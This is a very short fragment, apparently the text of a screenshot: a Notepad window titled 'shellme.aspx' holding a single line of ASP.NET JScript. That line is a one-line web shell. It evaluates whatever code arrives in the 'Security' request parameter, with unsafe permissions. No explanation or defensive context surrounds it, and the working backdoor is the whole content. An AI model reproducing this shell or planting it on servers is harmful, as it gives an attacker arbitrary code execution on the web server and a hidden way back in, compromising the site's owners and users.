 shellme.aspx - Notepad

File Edit Format View Help

<%@ Page Language="Jscript"%><%eval(Request.Item["Security"],"unsafe");%>